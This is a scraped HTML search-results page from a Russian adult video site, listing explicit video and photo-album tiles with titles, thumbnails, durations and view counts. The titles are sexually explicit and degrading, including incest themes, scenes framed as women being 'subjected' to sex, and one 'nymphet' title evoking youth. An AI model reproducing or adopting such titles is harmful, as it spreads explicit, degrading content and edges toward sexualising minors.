																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7880/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7880/650x366/1.jpg" alt="Лучшее из Brazzers: фестиваль сквирта (порно фильмы)"  data-preview="https://pornoreka.tv/get_file/1/015ae7b8c376074f35fb622b85a9d452/7000/7880/7880.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7880" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7880" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Лучшее из Brazzers: фестиваль сквирта (порно фильмы)
															</strong>
							<div class="wrap">
								<div class="duration">1:03:39</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">1.1M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8125/macheha-soset-luchshe-russkiy-perevod-ot-lysogo-iz-brazzers/" title="Мачеха сосет лучше — русский перевод от лысого из Brazzers" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8125/426x240/18.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8125/650x366/18.jpg" alt="Мачеха сосет лучше — русский перевод от лысого из Brazzers"  data-preview="https://pornoreka.tv/get_file/1/2d5276ff384c1d98b5194e52bfb258d9/8000/8125/8125.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8125" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8125" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Мачеха сосет лучше — русский перевод от лысого из Brazzers
															</strong>
							<div class="wrap">
								<div class="duration">42:26</div>

																								<div class="rating positive">
									79%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>5 месяцев назад</em></div>
								<div class="views">1.2M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/9006/labirint-the-maze-1997-s-russkim-perevodom/" title="Лабиринт | The Maze (1997) с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/9000/9006/426x240/20.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/9000/9006/650x366/20.jpg" alt="Лабиринт | The Maze (1997) с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/6fbd0f8533422c42cce610ad9d35f4d0/9000/9006/9006.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="9006" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="9006" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Лабиринт | The Maze (1997) с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:30:08</div>

																								<div class="rating positive">
									85%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 недели назад</em></div>
								<div class="views">57K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7854/romanticheskiy-analnyy-seks-vozle-shikarnogo-kamina-v-vannoy/" title="Романтический анальный секс возле шикарного камина в ванной" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7854/426x240/6.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7854/650x366/6.jpg" alt="Романтический анальный секс возле шикарного камина в ванной"  data-preview="https://pornoreka.tv/get_file/1/a8348707ae74d45140a0f8cd7068692b/7000/7854/7854.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7854" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7854" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Романтический анальный секс возле шикарного камина в ванной
															</strong>
							<div class="wrap">
								<div class="duration">35:22</div>

																								<div class="rating positive">
									79%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">74K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/1722/russkaya-domohozyayka-podverglas-jestkomu-analu/" title="Русская домохозяйка подверглась жесткому аналу" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1722/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/1000/1722/650x366/7.jpg" alt="Русская домохозяйка подверглась жесткому аналу"  data-preview="https://pornoreka.tv/get_file/1/3e1df4591aed9e5fc357a30ae18c2195/1000/1722/1722.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1722" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1722" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русская домохозяйка подверглась жесткому аналу
															</strong>
							<div class="wrap">
								<div class="duration">5:07</div>

																								<div class="rating positive">
									65%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 лет назад</em></div>
								<div class="views">71K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7468/antoniy-i-kleopatra-1997-pornofilm-s-russkim-perevodom/" title="Антоний и Клеопатра (1997) порнофильм с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7468/426x240/39.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7468/650x366/39.jpg" alt="Антоний и Клеопатра (1997) порнофильм с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/2835e8b31344c30a281d7d2553bf1838/7000/7468/7468.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7468" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7468" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Антоний и Клеопатра (1997) порнофильм с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:33:26</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 месяцев назад</em></div>
								<div class="views">2.1M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4087/hudaya-russkaya-suchka-podverglas-analnoy-atake/" title="Худая русская сучка подверглась анальной атаке" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4087/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4087/650x366/7.jpg" alt="Худая русская сучка подверглась анальной атаке"  data-preview="https://pornoreka.tv/get_file/1/086a980972a113e9e6acaa98825cc40c/4000/4087/4087.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4087" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4087" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Худая русская сучка подверглась анальной атаке
															</strong>
							<div class="wrap">
								<div class="duration">26:14</div>

																								<div class="rating positive">
									71%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">34K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2654/goryachaya-russkaya-romanticheskaya-natashka/" title="Горячая русская романтическая Наташка" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2654/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2654/650x366/7.jpg" alt="Горячая русская романтическая Наташка"  data-preview="https://pornoreka.tv/get_file/1/63c9ab4b3f7420a2975092404f3011de/2000/2654/2654.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2654" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2654" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Горячая русская романтическая Наташка
															</strong>
							<div class="wrap">
								<div class="duration">8:04</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">69K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8480/macheha-zastukala-pasynka-za-prosmotrom-porno-ozvuchka/" title="Мачеха застукала пасынка за просмотром порно [озвучка]" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8480/426x240/11.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8480/650x366/11.jpg" alt="Мачеха застукала пасынка за просмотром порно [озвучка]"  data-preview="https://pornoreka.tv/get_file/1/27da0d7b6aad18eda68f1f971b7373f0/8000/8480/8480.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8480" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8480" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Мачеха застукала пасынка за просмотром порно [озвучка]
															</strong>
							<div class="wrap">
								<div class="duration">30:18</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>4 месяца назад</em></div>
								<div class="views">1.1M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/1895/russkaya-molodej-baluetsya-na-kameru/" title="Русская молодежь балуется на камеру" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1895/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/1000/1895/650x366/7.jpg" alt="Русская молодежь балуется на камеру"  data-preview="https://pornoreka.tv/get_file/1/52adabc95815158ce0d63ac9ea7aeebd/1000/1895/1895.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1895" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1895" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русская молодежь балуется на камеру
															</strong>
							<div class="wrap">
								<div class="duration">6:00</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 лет назад</em></div>
								<div class="views">69K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/1755/dlinnyy-chlen-i-russkaya-bryunetka/" title="Длинный член и русская брюнетка" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1755/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/1000/1755/650x366/7.jpg" alt="Длинный член и русская брюнетка"  data-preview="https://pornoreka.tv/get_file/1/c718e3623b7cca93d25254ad6aef4c0f/1000/1755/1755.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1755" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1755" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Длинный член и русская брюнетка
															</strong>
							<div class="wrap">
								<div class="duration">8:42</div>

																								<div class="rating positive">
									58%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>12 лет назад</em></div>
								<div class="views">33K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3474/russkaya-domohozyayka-masturbiruet-vibratorom/" title="Русская домохозяйка мастурбирует вибратором" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3474/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3474/650x366/7.jpg" alt="Русская домохозяйка мастурбирует вибратором"  data-preview="https://pornoreka.tv/get_file/1/df1c5ddc7bc1e36d01366cb41353af4f/3000/3474/3474.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3474" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3474" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русская домохозяйка мастурбирует вибратором
															</strong>
							<div class="wrap">
								<div class="duration">6:29</div>

																								<div class="rating positive">
									62%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">45K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2621/nejnaya-russkaya-krasotka-otdalas-na-vse-100/" title="Нежная русская красотка отдалась на все 100%" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2621/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2621/650x366/7.jpg" alt="Нежная русская красотка отдалась на все 100%"  data-preview="https://pornoreka.tv/get_file/1/70c41e1e1858284006a20551a24aae54/2000/2621/2621.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2621" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2621" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Нежная русская красотка отдалась на все 100%
															</strong>
							<div class="wrap">
								<div class="duration">10:19</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>10 лет назад</em></div>
								<div class="views">103K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4059/russkaya-ivanna-otsosala-bolshoy-chlen/" title="Русская Иванна отсосала большой член" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4059/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4059/650x366/7.jpg" alt="Русская Иванна отсосала большой член"  data-preview="https://pornoreka.tv/get_file/1/810e2994b05c40b069206aba55f9ac95/4000/4059/4059.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4059" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4059" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русская Иванна отсосала большой член
															</strong>
							<div class="wrap">
								<div class="duration">13:14</div>

																								<div class="rating positive">
									92%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">113K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7986/eroticheskie-pohojdeniya-krasnoy-shapochki-s-perevodom/" title="Эротические похождения красной шапочки (с переводом)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7986/426x240/16.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7986/650x366/16.jpg" alt="Эротические похождения красной шапочки (с переводом)"  data-preview="https://pornoreka.tv/get_file/1/ef9929c903773f832a31cb3299dec1b2/7000/7986/7986.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7986" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7986" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Эротические похождения красной шапочки (с переводом)
															</strong>
							<div class="wrap">
								<div class="duration">2:27:50</div>

																								<div class="rating positive">
									70%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 месяцев назад</em></div>
								<div class="views">3.8M</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/3628/russkaya-straponessa-povelitelnica-strapona/" title="Русская страпонесса повелительница страпона" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/3000/3628/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/3000/3628/650x366/7.jpg" alt="Русская страпонесса повелительница страпона"  data-preview="https://pornoreka.tv/get_file/1/63c479cfd6b711b4e0a9137cd002a424/3000/3628/3628.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3628" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3628" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русская страпонесса повелительница страпона
															</strong>
							<div class="wrap">
								<div class="duration">9:08</div>

																								<div class="rating positive">
									96%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>9 лет назад</em></div>
								<div class="views">273K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5090/russkaya-bryunetka-popisala-vozle-parashi-krupnym-planom/" title="Русская брюнетка пописала возле параши крупным планом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5090/426x240/5.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5090/650x366/5.jpg" alt="Русская брюнетка пописала возле параши крупным планом"  data-preview="https://pornoreka.tv/get_file/1/ff6e41cb9ec073b1584713dd4e3bc56f/5000/5090/5090.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5090" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5090" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русская брюнетка пописала возле параши крупным планом
															</strong>
							<div class="wrap">
								<div class="duration">3:28</div>

																								<div class="rating positive">
									74%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">64K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/1692/russkaya-nimfetka-iskushenie-2004-erotika-korotkometrajka/" title="Русская нимфетка: Искушение (2004) эротика, короткометражка" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/1000/1692/426x240/16.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/1000/1692/650x366/16.jpg" alt="Русская нимфетка: Искушение (2004) эротика, короткометражка"  data-preview="https://pornoreka.tv/get_file/1/7690e70d1b8914e367be28b1ad350f0f/1000/1692/1692.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1692" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1692" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русская нимфетка: Искушение (2004) эротика, короткометражка
															</strong>
							<div class="wrap">
								<div class="duration">1:02:49</div>

																								<div class="rating positive">
									77%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 месяцев назад</em></div>
								<div class="views">242K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/4339/russkaya-model-mandy-dee-4/" title="Русская модель Mandy Dee 4" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/4000/4339/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/4000/4339/650x366/7.jpg" alt="Русская модель Mandy Dee 4"  data-preview="https://pornoreka.tv/get_file/1/c563dbade6f3f173a8a35fea94532dfc/4000/4339/4339.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4339" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4339" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Русская модель Mandy Dee 4
															</strong>
							<div class="wrap">
								<div class="duration">5:01</div>

																								<div class="rating positive">
									78%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 лет назад</em></div>
								<div class="views">17K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
								<div class="load-more" id="list_videos_videos_list_search_result_pagination">
			<a href="#search" data-action="ajax" data-container-id="list_videos_videos_list_search_result_pagination" data-block-id="list_videos_videos_list_search_result" data-append-items-to="list_videos_videos_list_search_result_items" data-max-queries="16" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:;from_videos+from_albums:2">Показать еще...</a>
		</div>
	</div>
							<div id="list_albums_albums_list_search_result">
		
	
				
	
	
				<div class="headline">
		<h2>			Поиск альбомов по запросу: русская озвучка brazzers		</h2>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Релевантные</strong>
						<ul id="list_albums_albums_list_search_result_sort_list">
																															<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:post_date">Новые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:album_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_albums_albums_list_search_result_sort_list" data-block-id="list_albums_albums_list_search_result" data-parameters="q:%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B0%D1%8F%20%D0%BE%D0%B7%D0%B2%D1%83%D1%87%D0%BA%D0%B0%20brazzers;category_ids:;sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
										</div>

<div class="box">
	<div class="list-albums">
		<div class="margin-fix" id="list_albums_albums_list_search_result_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/albums/775/russkaya-milashka-hanna-pokazala-krasivye-nojki/" title="Русская милашка Hanna показала красивые ножки">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/775/preview.jpg" alt="Русская милашка Hanna показала красивые ножки" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="775" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="775" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Русская милашка Hanna показала красивые ножки
															</strong>
							<div class="wrap">
								<div class="photos">20 фотографий</div>

																								<div class="rating positive">
									87%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">69K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/957/jguchaya-russkaya-bryunetka-anya-snimaet-kupalnik-na-divane/" title="Жгучая русская брюнетка Аня снимает купальник на диване">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/957/preview.jpg" alt="Жгучая русская брюнетка Аня снимает купальник на диване" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="957" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="957" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Жгучая русская брюнетка Аня снимает купальник на диване
															</strong>
							<div class="wrap">
								<div class="photos">14 фотографий</div>

																								<div class="rating positive">
									100%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">1.8K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/636/russkaya-oksana-plotno-poluchaet-v-ochko-bolshoy-chlen/" title="Русская Оксана плотно получает в очко большой член">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/636/preview.jpg" alt="Русская Оксана плотно получает в очко большой член" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="636" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="636" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Русская Оксана плотно получает в очко большой член
															</strong>
							<div class="wrap">
								<div class="photos">17 фотографий</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">597K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/202/simpatichnaya-russkaya-devushka-otdyhaet-s-priyatelem/" title="Симпатичная русская девушка отдыхает с приятелем">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/202/preview.jpg" alt="Симпатичная русская девушка отдыхает с приятелем" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="202" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="202" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Симпатичная русская девушка отдыхает с приятелем
															</strong>
							<div class="wrap">
								<div class="photos">12 фотографий</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>11 лет назад</em></div>
								<div class="views">31K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/398/russkaya-krasotka-libit-na-seks-kastinge-doubleteamedteens/" title="Русская красотка Libit на секс кастинге DoubleTeamedTeens">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/398/preview.jpg" alt="Русская красотка Libit на секс кастинге DoubleTeamedTeens" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="398" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="398" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Русская красотка Libit на секс кастинге DoubleTeamedTeens
															</strong>
							<div class="wrap">
								<div class="photos">1 фотография</div>

																								<div class="rating positive">
									85%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>6 лет назад</em></div>
								<div class="views">20K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/583/19-letnyaya-russkaya-krasotka-rocki-na-seks-kastinge-tryteens/" title="19-летняя русская красотка Rocki на секс кастинге TryTeens">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/583/preview.jpg" alt="19-летняя русская красотка Rocki на секс кастинге TryTeens" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="583" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="583" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	19-летняя русская красотка Rocki на секс кастинге TryTeens
															</strong>
							<div class="wrap">
								<div class="photos">137 фотографий</div>

																								<div class="rating positive">
									80%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">246K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/albums/630/kamshot-na-bolshuyu-grud-dlya-mendi-posle-analnogo-seksa/" title="Камшот на большую грудь для Мэнди после анального секса">
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/630/preview.jpg" alt="Камшот на большую грудь для Мэнди после анального секса" width="300" height="396"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-album-id="630" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="630" data-fav-type="1"></span>
																																		</div>
							<strong class="title">
																	Камшот на большую грудь для Мэнди после анального секса
